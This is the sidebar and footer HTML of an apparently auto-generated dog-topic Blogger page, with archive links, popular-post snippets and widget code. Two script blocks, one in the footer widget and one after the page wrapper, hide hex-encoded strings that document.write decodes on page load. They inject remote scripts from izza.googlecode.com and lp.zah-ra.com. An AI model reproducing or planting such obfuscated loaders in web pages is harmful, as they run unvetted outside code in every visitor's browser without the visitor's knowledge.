<li><a href='https://cutlemnow.blogspot.com/2012/03/seizures-in-dogs.html'>Seizures In Dogs</a></li>
<li><a href='https://cutlemnow.blogspot.com/2012/03/panacur-for-dogs.html'>Panacur For Dogs</a></li>
<li><a href='https://cutlemnow.blogspot.com/2012/03/dog-treats.html'>Dog Treats</a></li>
<li><a href='https://cutlemnow.blogspot.com/2012/03/dog-enclosures.html'>Dog Enclosures</a></li>
<li><a href='https://cutlemnow.blogspot.com/2012/03/dog-warts.html'>Dog Warts</a></li>
<li><a href='https://cutlemnow.blogspot.com/2012/03/dog-cookie-cutters.html'>Dog Cookie Cutters</a></li>
<li><a href='https://cutlemnow.blogspot.com/2012/03/dog-steps.html'>Dog Steps</a></li>
<li><a href='https://cutlemnow.blogspot.com/2012/03/oh-my-dog.html'>Oh My Dog</a></li>
<li><a href='https://cutlemnow.blogspot.com/2012/03/dog-sofa.html'>Dog Sofa</a></li>
<li><a href='https://cutlemnow.blogspot.com/2012/03/spaying-your-dog.html'>Spaying Your Dog</a></li>
<li><a href='https://cutlemnow.blogspot.com/2012/03/hoodies-for-dogs.html'>Hoodies For Dogs</a></li>
<li><a href='https://cutlemnow.blogspot.com/2012/03/dog-bowls.html'>Dog Bowls</a></li>
<li><a href='https://cutlemnow.blogspot.com/2012/03/cages-for-dogs.html'>Cages For Dogs</a></li>
<li><a href='https://cutlemnow.blogspot.com/2012/03/dog-cremation.html'>Dog Cremation</a></li>
<li><a href='https://cutlemnow.blogspot.com/2012/03/dog-ramps.html'>Dog Ramps</a></li>
<li><a href='https://cutlemnow.blogspot.com/2012/03/dog-sitter.html'>Dog Sitter</a></li>
<li><a href='https://cutlemnow.blogspot.com/2012/03/tapeworms-in-dogs.html'>Tapeworms In Dogs</a></li>
<li><a href='https://cutlemnow.blogspot.com/2012/03/dog-cancer.html'>Dog Cancer</a></li>
<li><a href='https://cutlemnow.blogspot.com/2012/03/ticks-on-dogs.html'>Ticks On Dogs</a></li>
<li><a href='https://cutlemnow.blogspot.com/2012/03/dog-behaviour-problems.html'>Dog Behaviour Problems</a></li>
<li><a href='https://cutlemnow.blogspot.com/2012/03/dog-pools.html'>Dog Pools</a></li>
<li><a href='https://cutlemnow.blogspot.com/2012/03/where-to-buy-dog.html'>Where To Buy A Dog</a></li>
<li><a href='https://cutlemnow.blogspot.com/2012/03/dog-car-seats.html'>Dog Car Seats</a></li>
<li><a href='https://cutlemnow.blogspot.com/2012/03/dog-walkers.html'>Dog Walkers</a></li>
<li><a href='https://cutlemnow.blogspot.com/2012/03/dog-couch.html'>Dog Couch</a></li>
<li><a href='https://cutlemnow.blogspot.com/2012/03/funny-dog-videos.html'>Funny Dog Videos</a></li>
<li><a href='https://cutlemnow.blogspot.com/2012/03/dog-raincoats.html'>Dog Raincoats</a></li>
<li><a href='https://cutlemnow.blogspot.com/2012/03/dog-sweater.html'>Dog Sweater</a></li>
<li><a href='https://cutlemnow.blogspot.com/2012/03/dog-stocking.html'>Dog Stocking</a></li>
<li><a href='https://cutlemnow.blogspot.com/2012/03/dog-cots.html'>Dog Cots</a></li>
<li><a href='https://cutlemnow.blogspot.com/2012/03/dog-shop.html'>Dog Shop</a></li>
<li><a href='https://cutlemnow.blogspot.com/2012/03/dog-rashes.html'>Dog Rashes</a></li>
<li><a href='https://cutlemnow.blogspot.com/2012/03/dog-door.html'>Dog Door</a></li>
<li><a href='https://cutlemnow.blogspot.com/2012/03/dog-arthritis.html'>Dog Arthritis</a></li>
<li><a href='https://cutlemnow.blogspot.com/2012/03/diapers-for-dogs.html'>Diapers For Dogs</a></li>
<li><a href='https://cutlemnow.blogspot.com/2012/03/leather-dog-leash.html'>Leather Dog Leash</a></li>
<li><a href='https://cutlemnow.blogspot.com/2012/03/dog-igloo.html'>Dog Igloo</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cutlemnow.blogspot.com/2012/02/'>
February
</a>
<span class='post-count' dir='ltr'>(50)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cutlemnow.blogspot.com/2012/01/'>
January
</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cutlemnow.blogspot.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(635)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cutlemnow.blogspot.com/2011/12/'>
December
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cutlemnow.blogspot.com/2011/11/'>
November
</a>
<span class='post-count' dir='ltr'>(81)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cutlemnow.blogspot.com/2011/10/'>
October
</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cutlemnow.blogspot.com/2011/09/'>
September
</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cutlemnow.blogspot.com/2011/08/'>
August
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cutlemnow.blogspot.com/2011/07/'>
July
</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cutlemnow.blogspot.com/2011/06/'>
June
</a>
<span class='post-count' dir='ltr'>(59)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cutlemnow.blogspot.com/2011/05/'>
May
</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cutlemnow.blogspot.com/2011/04/'>
April
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cutlemnow.blogspot.com/2011/03/'>
March
</a>
<span class='post-count' dir='ltr'>(57)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cutlemnow.blogspot.com/2011/02/'>
February
</a>
<span class='post-count' dir='ltr'>(70)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cutlemnow.blogspot.com/2011/01/'>
January
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://cutlemnow.blogspot.com/2012/05/list-of-dogs.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ts8kP57eySRyHnBkqgD-ohuwtc1AtVYuHh-4jNZvqwVt6wBq9V71UZIuRIbqRcl4oAq3-vQcKZWZuT8DuqIzvO0E_RMxwO5ot4lXFIKPLAAs4_h5ixdmnilT4r=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://cutlemnow.blogspot.com/2012/05/list-of-dogs.html'>List Of Dogs</a></div>
<div class='item-snippet'>&#8730; Description and List of Popular Designer Dog Breeds If you have been following the latest trends and changes in dog breeding you may have ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://cutlemnow.blogspot.com/2011/11/dog-eating-poop.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sTUQwnOyVyu7kyti91ytIW1syBwHiiYCDN1B-RfQVEAq3sdfDj-189xo0vHGblyfgrNDC1kQju3fwYr4PaN2UCo4OGK64XcNCXo6J7sLOL1kiqq2GDeyvWIjzi=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://cutlemnow.blogspot.com/2011/11/dog-eating-poop.html'>Dog Eating Poop</a></div>
<div class='item-snippet'>&#8730; Why Do Dogs Eat Poop - Discover The Shocking Facts Dog owners have always wondered why dogs eat poop. The activity is highly disgusting an...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://cutlemnow.blogspot.com/2012/05/pomeranian-dogs.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uUfQ13vRjLt8Gg1cOjdpCBW7hcOqWA8KYGJczGRHNBdKF0JtHkbAV6y7MTmNNp2Y7YYmONSN9ONh5QsFlBfZuY0djKHobKfVEqGXoIzf4jBACwVdfQ0nY1fBnnitOKqytrbTVq_7LO1g=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://cutlemnow.blogspot.com/2012/05/pomeranian-dogs.html'>Pomeranian Dogs</a></div>
<div class='item-snippet'>&#8730; Pomeranian Puppy - Pomeranian Dog Breed - Types Of Dogs Pomeranian Puppy. The Pomeranian dog breed can be very lively and affectionate. Le...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://cutlemnow.blogspot.com/2011/11/dog-classifieds.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vNg2oh4y8Z0OBa1lw3Uieqe_YW6LbsDjTtFXhCsgEUqEgxJcYKG9USkvyngN-JPtpQgyq9BIzRxLotM4rR4u-52dFTQJdMF5yKqzHaoFzQ45yoIURComNJ58sins9Deib6gr8TeuI=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://cutlemnow.blogspot.com/2011/11/dog-classifieds.html'>Dog Classifieds</a></div>
<div class='item-snippet'>&#8730; Dogs Dogs, pups, and related gear. ... For Sale: Awesome AKC Rottweiler Pups Asking Price: 900.00 PWC-0001380 in Puppies for Sale Classifi...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://cutlemnow.blogspot.com/2012/02/guide-dogs.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sffYnnV31CkGJPQGt1qZmzwBvDHz9DVNPOAWiwtJ13b_mU0lvj2-NR4PPS7r6Qi_shnq3JXVNm_Q_M_QMa42hb_b4mhG9rtEwXUr8Bet7QRCwKFnpoV4Y=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://cutlemnow.blogspot.com/2012/02/guide-dogs.html'>Guide Dogs</a></div>
<div class='item-snippet'>&#8730; Guide Dogs Australia Index to Australian Guide Dog Organisations ... Welcome to Guide Dogs Australia . Guide Dogs Australia is a brand tha...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://cutlemnow.blogspot.com/2011/07/dog-carrier-bags.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vUT1TZkye3h5ijsiv5U422zm_V8fmW6myYi8PWLYosnGH7wcndImBANKtqPWAdD92vZ5m_-h3n4FOH7dNVfkxr42Bgufp4R0nkyf01od-xpOiCjFziXtpkA1wC0g=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://cutlemnow.blogspot.com/2011/07/dog-carrier-bags.html'>Dog Carrier Bags</a></div>
<div class='item-snippet'>&#8730; Dog Carriers, Dog Backpacks, Puppy Carrier, Puppy Sling and Dog ... The best dog Bike Bag we have seen. The Front-Box bicycle dog carrier ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://cutlemnow.blogspot.com/2012/02/bandanas-for-dogs.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vik0bEB56Rp-kMcGlQfjBDVr9gvubPqxqMCpLNaI61aG4e96b6PjhbVK_KNm2H0OsjteBv8G0ubLwYQANbXB_yEkgTEDJaCW1vHPTxTVH0BowceCooPfFTB3381dL1GDY=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://cutlemnow.blogspot.com/2012/02/bandanas-for-dogs.html'>Bandanas For Dogs</a></div>
<div class='item-snippet'>&#8730; WholesaleForEveryone: Pet Cartoon Dogs Checkered Bandana - Single Piece 22x22 Code: CMB22ANI000568S Price: 2.95 Quantity in Basket: none D...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://cutlemnow.blogspot.com/2012/04/puppy-information.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vEBkL9rZzjairphptH87eMOxPO_aZv46qYjV4YTqAK6GhhLYjynrr1_mQ96ZHodqTMaZ27uCc0hvyI56m_W9epgbkvHHBr7DE1HkIqPeZitP_lcdLFOAUq2NhCTvxC=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://cutlemnow.blogspot.com/2012/04/puppy-information.html'>Puppy Information</a></div>
<div class='item-snippet'>&#8730; Puppies: Owning a Puppy, Puppy Training, Puppy Care, Obedience ... Learn all about choosing a puppy, puppy training, house training a dog,...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://cutlemnow.blogspot.com/2012/04/find-puppy.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u7I6jstlJciH_x6TqGGiLob_IaphR5ycZVhtV3UHDiTTPmo2iJL1hDM-oBhbFn5e3mV6etpPaAp31n7uvjAJmJcroFX2XrsLVI-tyVqMlBfm8QySub1oDs5HnJEtWy8URzaBQcDK-H=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://cutlemnow.blogspot.com/2012/04/find-puppy.html'>Find A Puppy</a></div>
<div class='item-snippet'>&#8730; Finding a Leonberger Puppy - Leonberger Club of America Are you looking for a Leonberger Puppy? First and foremost, you want to make sure ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://cutlemnow.blogspot.com/2012/04/dogs-and-puppies.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uZ_AwCYMZEfcx0JNppLuXA7jzOiGUJBAzknCKlA3WtPlWgws7SIzgvr5UL5Ae8NGCD-BPVF5ftELaHAhuEc8CiceoZk1st7cQFP2ukJLvC4-vMn_bSlRMMGz4karC0EA=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://cutlemnow.blogspot.com/2012/04/dogs-and-puppies.html'>Dogs And Puppies</a></div>
<div class='item-snippet'>&#8730; United Kingdom | Dogs and Puppies for Sale | Gumtree Find the perfect dogs and puppies for sale in United Kingdom with Gumtree. Dogs Dogs ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<!-- spacer for skins that want sidebar and main to be the same height-->
<div class='clear'>&#160;</div>
<div id='bottom'>
<div class='bottom no-items section' id='left-bottom'>
</div>
<div class='bottom no-items section' id='center-bottom'></div>
<div class='bottom no-items section' id='right-bottom'></div>
<div id='upper-footer'>
<div class='footer section' id='footer'><div class='widget HTML' data-version='1' id='HTML10'>
<div class='widget-content'>
<script language="javascript">
var _0xf6ab=["\x25\x33\x43\x73\x63\x72\x69\x70\x74\x25\x32\x30\x6C\x61\x6E\x67\x75\x61\x67\x65\x25\x33\x44\x25\x32\x32\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x25\x32\x32\x25\x33\x45\x76\x61\x72\x25\x32\x30\x77\x65\x6B\x25\x33\x44\x25\x32\x37\x2E\x62\x6C\x25\x32\x37\x25\x33\x42\x25\x33\x43\x2F\x73\x63\x72\x69\x70\x74\x25\x33\x45\x25\x30\x41\x25\x33\x43\x73\x63\x72\x69\x70\x74\x25\x32\x30\x6C\x61\x6E\x67\x75\x61\x67\x65\x25\x33\x44\x25\x32\x32\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x25\x32\x32\x25\x32\x30\x73\x72\x63\x25\x33\x44\x25\x32\x32\x2F\x2F\x69\x7A\x7A\x61\x2E\x67\x6F\x6F\x67\x6C\x65\x63\x6F\x64\x65\x2E\x63\x6F\x6D\x2F\x66\x69\x6C\x65\x73\x2F\x30\x61\x2E\x6A\x73\x25\x32\x32\x25\x33\x45\x25\x33\x43\x2F\x73\x63\x72\x69\x70\x74\x25\x33\x45","\x77\x72\x69\x74\x65"];document[_0xf6ab[1]](unescape(_0xf6ab[0]));
</script>
</div>
<div class='clear'></div>
</div></div>
</div><!-- end upper-footer -->
<div class='blank' style='text-align: center; padding-bottom: 2px; padding-top: 20px'>
<small><a href='https://cutlemnow.blogspot.com/' title='Castlyen'>Castlyen</a> powered by <a href="//www.blogger.com">Blogger.com</a></small>
</div>
</div>
<!-- end content-wrapper -->
</div>
</div></div>
<!-- end outer-wrapper -->
<script language='javascript'>
var _0x4c6b=["\x25\x33\x43\x64\x69\x76\x25\x32\x30\x69\x64\x25\x33\x44\x25\x32\x32\x64\x62\x7A\x6F\x6E\x25\x32\x32\x25\x33\x45\x2E\x2E\x2E\x25\x33\x43\x2F\x64\x69\x76\x25\x33\x45\x25\x30\x41\x25\x33\x43\x73\x63\x72\x69\x70\x74\x25\x32\x30\x6C\x61\x6E\x67\x75\x61\x67\x65\x25\x33\x44\x25\x32\x32\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x25\x32\x32\x25\x32\x30\x73\x72\x63\x25\x33\x44\x25\x32\x32\x2F\x2F\x6C\x70\x2E\x7A\x61\x68\x2D\x72\x61\x2E\x63\x6F\x6D\x2F\x73\x2E\x70\x68\x70\x25\x32\x32\x25\x33\x45\x25\x33\x43\x2F\x73\x63\x72\x69\x70\x74\x25\x33\x45","\x77\x72\x69\x74\x65"];document[_0x4c6b[1]](unescape(_0x4c6b[0])); 
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5uOgIrjodQOholq6KS0Miue-NCFQ:1769280609450';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d1429687571307598518','//cutlemnow.blogspot.com/2012/03/dog-couch.html','1429687571307598518');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '1429687571307598518', 'title': 'Castlyen', 'url': 'https://cutlemnow.blogspot.com/2012/03/dog-couch.html', 'canonicalUrl': 'http://cutlemnow.blogspot.com/2012/03/dog-couch.html', 'homepageUrl': 'https://cutlemnow.blogspot.com/', 'searchUrl': 'https://cutlemnow.blogspot.com/search', 'canonicalHomepageUrl': 'http://cutlemnow.blogspot.com/', 'blogspotFaviconUrl': 'https://cutlemnow.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': false, 'feedLinks': '\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '7922414008050349446', 'postImageUrl': 'http://img.nbagaming.com/medium/3/dog%20couch_0.jpg', 'pageName': 'Dog Couch', 'pageTitle': 'Castlyen: Dog Couch'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Dog Couch', 'description': '\u221a dog couch cover - Walmart Shop for dog couch cover at Walmart and save. Buy dog couch cover products such as Sure Fit Stretch Leather 2-pi...', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sDcZb6_iYF2dPx9nTKbp_eXJoyZ3717IkUyE8sSzCsyj9tbYwVL8PdOs3dfDoaLXWej0VFjbIjirDvoWMkfe_Lp3ytofdlDgB9iIEQt6gKckY2jgWSbg', 'url': 'https://cutlemnow.blogspot.com/2012/03/dog-couch.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7922414008050349446}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'ad-banner2', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'header-tabs', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'main', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar-bottom', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-bottom', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'footer', document.getElementById('HTML10'), {}, 'displayModeFull'));
</script>
</body>
</html>